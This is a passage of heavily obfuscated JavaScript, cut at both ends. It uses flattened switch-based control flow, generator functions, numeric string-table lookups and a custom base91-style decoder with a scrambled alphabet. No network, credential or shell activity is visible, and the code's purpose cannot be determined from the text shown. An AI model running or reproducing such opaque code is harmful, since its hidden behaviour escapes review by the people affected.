qHu5lE.JmTr3sD.C2MyqH+0x29:case-0x5:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[-0xd2,0x5b,0xf0],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x10a,HX1qEio+=-0x1b7,fJQVJvM+=0x4a,omAUtZr+=-0x13);break;case-0x2f:case 0x57:case 0x47:return Qtew2cm.s3VHeK=!0x0,BGFMr_(Qtew2cm.vI8VeX[BhoZHxQ[0x35]]);case 0x4b:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0xd5,HX1qEio+=-0xad,omAUtZr+=0x220);break;case qHu5lE.JmTr3sD.C2MyqH+0xf:default:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x13e,HX1qEio+=-0x1b7,fJQVJvM+=-0x117,omAUtZr+=0x3b);break}},Qtew2cm.s3VHeK=void 0x0,Qtew2cm.oruYkBq=(0x1,Qtew2cm.DBZloU)(-0xab,-0xa4,-0x23,0x100).next().value);if(Qtew2cm.s3VHeK){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.Qtew2cm,X9GCwI+=0xa0,HX1qEio+=0x1e);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.Qtew2cm,tv2Bjh+=-0x92,X9GCwI+=0x80,HX1qEio+=0x1e);break}case fJQVJvM.LBLPX7.GVUtjtU+0xa5:for(DJyp3Zn[BhoZHxQ[0x45]]=BhoZHxQ[0x2];DJyp3Zn[BhoZHxQ[0x45]]<DJyp3Zn[BhoZHxQ[0xb]];DJyp3Zn[BhoZHxQ[0x45]]++){DJyp3Zn[BhoZHxQ[0x4f]]=DJyp3Zn[BhoZHxQ[0x4]].indexOf(DJyp3Zn[BhoZHxQ[0x48]][DJyp3Zn[BhoZHxQ[0x45]]]);if(DJyp3Zn[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(DJyp3Zn[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){DJyp3Zn[BhoZHxQ[0xca]]=DJyp3Zn[BhoZHxQ[0x4f]]}else{jlZwLnK(DJyp3Zn[BhoZHxQ[0xca]]+=DJyp3Zn[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],DJyp3Zn[BhoZHxQ[0x7a]]|=DJyp3Zn[BhoZHxQ[0xca]]<<DJyp3Zn[BhoZHxQ[0xa]],DJyp3Zn[BhoZHxQ[0xa]]+=(DJyp3Zn[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(DJyp3Zn[BhoZHxQ[0x35]].push(DJyp3Zn[BhoZHxQ[0x7a]]&BhoZHxQ[0x1a]),DJyp3Zn[BhoZHxQ[0x7a]]>>=BhoZHxQ[0xc],DJyp3Zn[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(DJyp3Zn[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);DJyp3Zn[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(DJyp3Zn[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.DFruId,X9GCwI+=-0xd5,HX1qEio+=0x66);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=-0x12e,X9GCwI+=-0xd5,HX1qEio+=0x66);break}case 0xab:case 0xa4:case X9GCwI-0x16:jlZwLnK(DL0ZYL[BhoZHxQ[0x13]]=-BhoZHxQ[tv2Bjh+-0xd2],DL0ZYL[BhoZHxQ[0xb]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=-0x176,HX1qEio+=0x15);break;case 0x23:case fJQVJvM.LBLPX7.GVUtjtU+-0x39:return BhoZHxQ[0x209];case HX1qEio- -0xf1:return BOlJVD[Xzgloh]=(0x1,fJQVJvM.gObXDa.lJ3HTS)(H0i_A_P[Xzgloh]);case 0xce:return;case tv2Bjh!=0x30&&X9GCwI- -0x90:return BGFMr_(xHgHDu8[BhoZHxQ[0xe]]);case fJQVJvM.LBLPX7.GVUtjtU+-0x4a:fJQVJvM.LBLPX7.GVUtjtU=0x75;return;case 0x37:jlZwLnK(DJyp3Zn[BhoZHxQ[0x35]].push((DJyp3Zn[BhoZHxQ[0x7a]]|DJyp3Zn[BhoZHxQ[0xca]]<<DJyp3Zn[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=-0x12e);break;case fJQVJvM.LBLPX7.GVUtjtU+0x67:if(qHu5lE[BhoZHxQ[0x1]]==qHu5lE[BhoZHxQ[0xb]]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x1c0,X9GCwI+=-0xb6,HX1qEio+=-0x1aa);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x162,X9GCwI+=-0xb6,HX1qEio+=-0x83);break}case tv2Bjh!=-0x12f&&tv2Bjh- -0x1ec:case-0xcb:return MROoy55;case fJQVJvM.LBLPX7.GVUtjtU+0xe8:return;case X9GCwI-0xe5:jlZwLnK([...gjnnG5M.OrzZP1x]=omAUtZr,gjnnG5M.qpYirvB=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={embPCU:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x5c)with(qHu5lE.UtaG3bm||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case qHu5lE.embPCU.iseC4hG+-0x17f:case-0x5b:default:return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[0x2]]]=(0x1,mMAnnY.vspTHF)(H0i_A_P[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+0xb0]]]);case 0x57:case fJQVJvM- -0x67:gjnnG5M.OrzZP1x[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+-0x99]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x149,fJQVJvM+=0xaa,omAUtZr+=-0x16f);break}else{jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x149,fJQVJvM+=-0x64,omAUtZr+=-0x5b);break}case omAUtZr-0x3f:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x78,fJQVJvM+=-0x64,omAUtZr+=-0x5b);break;case-0xd7:return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[fJQVJvM+0x66]]];case X9GCwI-0x50:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,fJQVJvM+=0x5b);break;case 0xb9:case X9GCwI-0xef:case 0x8e:case 0xa0:case HX1qEio- -0x29:jlZwLnK([qHu5lE.embPCU.iseC4hG,qHu5lE.embPCU.BrQQcvK,qHu5lE.embPCU.u3FYyxI]=[0xa2,-0x46,0xba],gjnnG5M.OrzZP1x[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+0xe6]);if(typeof BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0x1a3,HX1qEio+=0x3b,fJQVJvM+=-0x2f,omAUtZr+=-0x1cc);break}else{jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0x1a3,HX1qEio+=0x3b,fJQVJvM+=-0x13d,omAUtZr+=-0xb8);break}case 0x31:[qHu5lE.embPCU.iseC4hG,qHu5lE.embPCU.BrQQcvK,qHu5lE.embPCU.u3FYyxI]=[0x22,-0x95,0x7a];return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+0x127]]]=(0x1,mMAnnY.vspTHF)(H0i_A_P[gjnnG5M.OrzZP1x[BhoZHxQ[X9GCwI+-0xbf]]]);case HX1qEio- -0xca:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,HX1qEio+=-0xb0,fJQVJvM+=-0xf3);break}},gjnnG5M.Wl7TIKn=void 0x0,gjnnG5M.MROoy55=(0x1,gjnnG5M.qpYirvB)(-0xe2,-0xe9,0xd9,0x32).next().value);if(gjnnG5M.Wl7TIKn){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.gjnnG5M,tv2Bjh+=-0xe4);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.gjnnG5M,tv2Bjh+=0xe4,HX1qEio+=-0x142);break}case-0x84:case-0x99:case HX1qEio- -0x172:jlZwLnK(qHu5lE[BhoZHxQ[0xb]]=BhoZHxQ[0x25],qHu5lE[BhoZHxQ[0x1]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=0x62,X9GCwI+=-0x10f,HX1qEio+=0xc8);break;case 0x8a:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xb5])==BhoZHxQ[0xa8]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x77,X9GCwI+=-0x6c,HX1qEio+=-0x66);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x81,X9GCwI+=0x9d,HX1qEio+=-0x129);break}case fJQVJvM.LBLPX7.GVUtjtU+-0xf2:return _esWLy[BhoZHxQ[0xe]];case tv2Bjh- -0x43:case-0xb7:jlZwLnK([...doj5wU.gHPN6o7]=omAUtZr,doj5wU.MZWqEKj=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr={dqppG1:{}},caJq7vR){while(X9GCwI+HX1qEio+fJQVJvM!==-0x74)with(omAUtZr.tq7ID5||omAUtZr)switch(X9GCwI+HX1qEio+fJQVJvM){case X9GCwI- -0x7a:return doj5wU.WAhgyAe=!0x0,doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x2b];case HX1qEio- -0x88:case 0xa6:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[-0xe2,0x8,0x1b],omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x99,HX1qEio+=0x98,fJQVJvM+=-0xb9);break;case omAUtZr.dqppG1.I1RgDh+0x9:case-0xd7:case-0x39:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[0xf5,-0x3,-0x7f],k1U5BhK[BhoZHxQ[X9GCwI+0xf3]]=\"\"+(k1U5BhK[BhoZHxQ[X9GCwI+0xae]]||\"\"),k1U5BhK[BhoZHxQ[0xb]]=k1U5BhK[BhoZHxQ[0x47]].length,omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x126,HX1qEio+=-0x258,fJQVJvM+=-0x64);break;case-0x87:case-0x84:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[0xd4,0x15,0xce],doj5wU.gHPN6o7[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+-0x84]);if(qHu5lE[BhoZHxQ[X9GCwI+-0x85]]>=qHu5lE[BhoZHxQ[HX1qEio+0x32]]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0x4f,HX1qEio+=-0xe9,fJQVJvM+=0x120);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xe4,HX1qEio+=-0x53,fJQVJvM+=0x227);break}case-0x10:case HX1qEio!=-0x46&&HX1qEio-0x59:case 0xca:jlZwLnK([...YVnMjKa.IPLWBL]=caJq7vR,YVnMjKa.IPLWBL[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[YVnMjKa.IPLWBL[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[X9GCwI+-0x82])){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.YVnMjKa,HX1qEio+=-0xf6);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.YVnMjKa,X9GCwI+=-0x109,HX1qEio+=-0xf6,fJQVJvM+=0x221);break}case omAUtZr.dqppG1.I1RgDh+-0x16a:jlZwLnK(omAUtZr.SfCiUs={},omAUtZr.SfCiUs.cNhD7H=function(...X9GCwI){return tv2Bjh(0x84,0xb0,-0xdd,{SfCiUs:omAUtZr.SfCiUs,dqppG1:omAUtZr.dqppG1,YVnMjKa:{}},X9GCwI).next().value},omAUtZr.SfCiUs.UKxWTH=function(...X9GCwI){return tv2Bjh(0x37,-0xe3,-0x26,{SfCiUs:omAUtZr.SfCiUs,dqppG1:omAUtZr.dqppG1,DpgEQK:{}},X9GCwI).next().value},aJymklk(omAUtZr.SfCiUs.cNhD7H),aJymklk(omAUtZr.SfCiUs.UKxWTH));throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,omAUtZr.SfCiUs.cNhD7H)(BhoZHxQ[0x272]));case HX1qEio-0x70:jlZwLnK(k1U5BhK[BhoZHxQ[0x26f]]=[],k1U5BhK[-BhoZHxQ[0x270]]=BhoZHxQ[0x2],k1U5BhK[BhoZHxQ[0x19]]=BhoZHxQ[X9GCwI+-0x78],omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=0x9d,fJQVJvM+=0x44);break;case fJQVJvM-0x4f:case 0xd5:case-0xb6:return BGFMr_(k1U5BhK[BhoZHxQ[HX1qEio+0x342]]);case X9GCwI- -0xdf:case-0xb3:case-0xbc:jlZwLnK(doj5wU.gHPN6o7[BhoZHxQ[0x57]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[0x1]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x89])==BhoZHxQ[0x22]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=0x4e,HX1qEio+=-0x18d,fJQVJvM+=0x128);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xa7,HX1qEio+=-0x18d,fJQVJvM+=0x1c5);break}case omAUtZr.dqppG1.XQWUdK+-0x51:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))(GNcUkW(BhoZHxQ[0x273]));case fJQVJvM-0x18:jlZwLnK(k1U5BhK[BhoZHxQ[0x47]]=\"\"+(k1U5BhK[BhoZHxQ[0x2]]||\"\"),k1U5BhK[BhoZHxQ[0xb]]=k1U5BhK[BhoZHxQ[HX1qEio+0x96]].length,omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x43,fJQVJvM+=-0x11b);break;case HX1qEio- -0x36:jlZwLnK(k1U5BhK[BhoZHxQ[X9GCwI+0x1f5]].push((k1U5BhK[-BhoZHxQ[0x270]]|k1U5BhK[-BhoZHxQ[0x193]]<<k1U5BhK[BhoZHxQ[0x19]])&BhoZHxQ[HX1qEio+0xed]),omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0xa,fJQVJvM+=0xa0);break;case fJQVJvM-0xac:case-0x38:jlZwLnK([...DpgEQK.k1U5BhK]=caJq7vR,DpgEQK.k1U5BhK[BhoZHxQ[X9GCwI+-0x37]]=BhoZHxQ[0x4],DpgEQK.k1U5BhK[BhoZHxQ[HX1qEio+0x1a2]]=\"\\u0074\\u0044\\u0065\\u002a\\u006f\\u0071\\u007a\\u007e\\u003b\\u0078\\u005d\\u0030\\u003d\\u0043\\u0075\\u0062\\u0050\\u0045\\u003e\\u0042\\u0034\\u0058\\u005a\\u0026\\u0029\\u0035\\u007c\\u003f\\u004c\\u0022\\u002c\\u0076\\u0067\\u0052\\u0040\\u0055\\u0066\\u006c\\u004e\\u0039\\u0079\\u006b\\u0048\\u007b\\u0053\\u0028\\u0037\\u0031\\u0063\\u0041\\u0064\\u0036\\u0057\\u005f\\u002f\\u007d\\u0060\\u004f\\u0024\\u0072\\u0021\\u0046\\u005b\\u0038\\u003a\\u0032\\u0068\\u0059\\u0073\\u0023\\u002b\\u0025\\u0049\\u0054\\u0033\\u006e\\u002e\\u005e\\u003c\\u0077\\u0056\\u004a\\u0069\\u004b\\u0070\\u006a\\u004d\\u0047\\u0051\\u0061\\u006d\",omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=0x94,fJQVJvM+=0x57);break;default:case X9GCwI-0x58:k1U5BhK[-BhoZHxQ[HX1qEio+0x145]]=-BhoZHxQ[0x4];for(k1U5BhK[BhoZHxQ[0xc]]=BhoZHxQ[X9GCwI+-0x78];k1U5BhK[BhoZHxQ[X9GCwI+-0x6e]]<k1U5BhK[BhoZHxQ[HX1qEio+-0x43]];k1U5BhK[BhoZHxQ[0xc]]++){k1U5BhK[BhoZHxQ[HX1qEio+0x1]]=k1U5BhK[BhoZHxQ[0xbf]].indexOf(k1U5BhK[BhoZHxQ[HX1qEio+-0x7]][k1U5BhK[BhoZHxQ[0xc]]]);if(k1U5BhK[BhoZHxQ[X9GCwI+-0x2b]]===-BhoZHxQ[HX1qEio+-0x4a])continue;if(k1U5BhK[-BhoZHxQ[0x193]]<BhoZHxQ[0x2]){k1U5BhK[-BhoZHxQ[HX1qEio+0x145]]=k1U5BhK[BhoZHxQ[HX1qEio+0x1]]}else{jlZwLnK(k1U5BhK[-BhoZHxQ[0x193]]+=k1U5BhK[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],k1U5BhK[-BhoZHxQ[0x270]]|=k1U5BhK[-BhoZHxQ[0x193]]<<k1U5BhK[BhoZHxQ[0x19]],k1U5BhK[BhoZHxQ[HX1qEio+-0x35]]+=(k1U5BhK[-BhoZHxQ[0x193]]&BhoZHxQ[0x34])>BhoZHxQ[X9GCwI+-0x65]?BhoZHxQ[HX1qEio+-0x33]:BhoZHxQ[0x1c]);do{jlZwLnK(k1U5BhK[BhoZHxQ[HX1qEio+0x221]].push(k1U5BhK[-BhoZHxQ[0x270]]&BhoZHxQ[0x1a]),k1U5BhK[-BhoZHxQ[0x270]]>>=BhoZHxQ[X9GCwI+-0x6e],k1U5BhK[BhoZHxQ[X9GCwI+-0x61]]-=BhoZHxQ[0xc])}while(k1U5BhK[BhoZHxQ[0x19]]>BhoZHxQ[HX1qEio+-0x37]);k1U5BhK[-BhoZHxQ[0x193]]=-BhoZHxQ[0x4]}}if(k1U5BhK[-BhoZHxQ[0x193]]>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=-0x121,fJQVJvM+=0x62);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0xa,HX1qEio+=-0x121,fJQVJvM+=0x102);break}case 0x6c:jlZwLnK(doj5wU.gHPN6o7[BhoZHxQ[HX1qEio+0xd1]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[X9GCwI+0x5f]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x89])==BhoZHxQ[0x22]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,HX1qEio+=0xf6,fJQVJvM+=-0x146);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xf5,HX1qEio+=0xf6,fJQVJvM+=-0xa9);break}case 0xa9:case X9GCwI- -0xfe:return BOlJVD[IPLWBL[BhoZHxQ[0x2]]];case fJQVJvM- -0x3e:case-0xa4:return BOlJVD[IPLWBL[BhoZHxQ[0x2]]]=(0x1,omAUtZr.SfCiUs.UKxWTH)(H0i_A_P[IPLWBL[BhoZHxQ[X9GCwI+-0x82]]]);case omAUtZr.dqppG1.I1RgDh+-0x5d:jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=-0x18e,HX1qEio+=-0x25,fJQVJvM+=0x15b);break}},doj5wU.WAhgyAe=void 0x0,doj5wU.uBnGK4p=(0x1,doj5wU.MZWqEKj)(0x86,-0x27,-0xe3).next().value);if(doj5wU.WAhgyAe){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.doj5wU,tv2Bjh+=-0x37,X9GCwI+=-0x7,HX1qEio+=0x93);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.doj5wU,tv2Bjh+=-0x10b,X9GCwI+=-0x112,HX1qEio+=0xdf);break}case 0xe0:jlZwLnK(SbM3KB[BhoZHxQ[0x27]]=SbM3KB[BhoZHxQ[0x13]].length,SbM3KB[BhoZHxQ[0xe]]=[],SbM3KB[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],SbM3KB[BhoZHxQ[0xa]]=BhoZHxQ[0x2],SbM3KB[BhoZHxQ[0x2d]]=-BhoZHxQ[0x4]);for(SbM3KB[BhoZHxQ[0x4e]]=BhoZHxQ[X9GCwI+0xd1];SbM3KB[BhoZHxQ[0x4e]]<SbM3KB[BhoZHxQ[0x27]];SbM3KB[BhoZHxQ[X9GCwI+0x11d]]++){SbM3KB[BhoZHxQ[0x16]]=SbM3KB[BhoZHxQ[0x49]].indexOf(SbM3KB[BhoZHxQ[0x13]][SbM3KB[BhoZHxQ[0x4e]]]);if(SbM3KB[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(SbM3KB[BhoZHxQ[0x2d]]<BhoZHxQ[0x2]){SbM3KB[BhoZHxQ[X9GCwI+0xfc]]=SbM3KB[BhoZHxQ[0x16]]}else{jlZwLnK(SbM3KB[BhoZHxQ[0x2d]]+=SbM3KB[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],SbM3KB[BhoZHxQ[0xbf]]|=SbM3KB[BhoZHxQ[0x2d]]<<SbM3KB[BhoZHxQ[0xa]],SbM3KB[BhoZHxQ[0xa]]+=(SbM3KB[BhoZHxQ[0x2d]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(SbM3KB[BhoZHxQ[0xe]].push(SbM3KB[BhoZHxQ[0xbf]]&BhoZHxQ[tv2Bjh+-0x176]),SbM3KB[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],SbM3KB[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(SbM3KB[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);SbM3KB[BhoZHxQ[0x2d]]=-BhoZHxQ[0x4]}}if(SbM3KB[BhoZHxQ[0x2d]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.baeQwF,X9GCwI+=-0x137);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=-0x2bf,X9GCwI+=0x126);break}case-0x9a:case-0x7b:return qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]);case fJQVJvM.LBLPX7.GVUtjtU+-0xbb:case 0x96:case 0x58:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0xac,X9GCwI+=-0x84,HX1qEio+=0x16c);break;case X9GCwI- -0x17e:jlZwLnK(xHgHDu8[BhoZHxQ[0xe]].push((xHgHDu8[BhoZHxQ[0x44]]|xHgHDu8[-BhoZHxQ[0x275]]<<xHgHDu8[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=-0x7e,HX1qEio+=-0x70);break;case X9GCwI-0x202:for(CRuFVf[BhoZHxQ[0xc]]=BhoZHxQ[0x2];CRuFVf[BhoZHxQ[0xc]]<CRuFVf[BhoZHxQ[0xb]];CRuFVf[BhoZHxQ[0xc]]++){CRuFVf[BhoZHxQ[0x4f]]=CRuFVf[BhoZHxQ[0x4]].indexOf(CRuFVf[BhoZHxQ[0x1]][CRuFVf[BhoZHxQ[0xc]]]);if(CRuFVf[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(CRuFVf[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){CRuFVf[BhoZHxQ[0xca]]=CRuFVf[BhoZHxQ[0x4f]]}else{jlZwLnK(CRuFVf[BhoZHxQ[0xca]]+=CRuFVf[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],CRuFVf[BhoZHxQ[0x44]]|=CRuFVf[BhoZHxQ[0xca]]<<CRuFVf[BhoZHxQ[0xa]],CRuFVf[BhoZHxQ[0xa]]+=(CRuFVf[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(CRuFVf[BhoZHxQ[0xe]].push(CRuFVf[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),CRuFVf[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],CRuFVf[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(CRuFVf[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);CRuFVf[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(CRuFVf[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,HX1qEio+=-0x40);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=0xca,X9GCwI+=-0x205,HX1qEio+=0x80);break}case 0x48:jlZwLnK(fJQVJvM.gObXDa={},fJQVJvM.gObXDa.RbOgrz=function(...tv2Bjh){return dFgIaJs(0xbe,-0x62,0x55,{gObXDa:fJQVJvM.gObXDa,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,r2QbL5t:{}},tv2Bjh).next().value},fJQVJvM.gObXDa.lJ3HTS=function(...tv2Bjh){return dFgIaJs(-0xee,0xae,0x49,{gObXDa:fJQVJvM.gObXDa,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,lWUix9T:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.gObXDa.lJ3HTS));throw comAPmF(GNcUkW(BhoZHxQ[0x271]))(GNcUkW(BhoZHxQ[0x276])+GNcUkW(BhoZHxQ[0x277])+(0x1,fJQVJvM.gObXDa.RbOgrz)(BhoZHxQ[0x278]));case fJQVJvM.LBLPX7.GVUtjtU+-0xe:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=-0x27e,X9GCwI+=0x5,HX1qEio+=0x219);break;case X9GCwI-0x51:case 0xa3:case 0x1:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x1d6,X9GCwI+=0x76,HX1qEio+=-0x1f9);break;case HX1qEio- -0x14c:jlZwLnK([...zJxSZb7.NTqSun]=omAUtZr,zJxSZb7.fxo0pLE=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={FvPjRXV:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x9b)with(qHu5lE.KTYl_F||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case-0xd4:case-0x8b:case 0xb0:jlZwLnK(qHu5lE.FvPjRXV.xKmaYca=-0x37,qHu5lE.KTYl_F=qHu5lE.bO9QhG5,X9GCwI+=0x67,HX1qEio+=-0x170,fJQVJvM+=0x11d,omAUtZr+=-0x25);break;case fJQVJvM-0x8b:jlZwLnK(qHu5lE.KTYl_F=qHu5lE.qvyLKh,HX1qEio+=-0x1ff,fJQVJvM+=0x4b,omAUtZr+=0x1dc);break;case-0xf9:return zJxSZb7.gageHv=!0x0,BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[0x2]]];default:return zJxSZb7.gageHv=!0x0,BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[fJQVJvM+-0x11]]]=(0x1,bXFD51u.euXL8FK)(H0i_A_P[zJxSZb7.NTqSun[BhoZHxQ[X9GCwI+0xe3]]]);case-0xe5:jlZwLnK(qHu5lE.FvPjRXV.xKmaYca=0xab,zJxSZb7.NTqSun[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+0x7e]);if(typeof BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[X9GCwI+0x7c]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.KTYl_F=qHu5lE.FvPjRXV,X9GCwI+=-0x67,HX1qEio+=0x107,fJQVJvM+=-0x53,omAUtZr+=0x118);break}else{jlZwLnK(qHu5lE.KTYl_F=qHu5lE.FvPjRXV,X9GCwI+=0xb3,HX1qEio+=-0x18c,fJQVJvM+=-0x53,omAUtZr+=0x118);break}case-0x6b:case omAUtZr- -0x36:jlZwLnK(qHu5lE.KTYl_F=qHu5lE.gybMSE,X9GCwI+=0x67,HX1qEio+=-0x12e,fJQVJvM+=-0xa,omAUtZr+=0x48);break}},zJxSZb7.gageHv=void 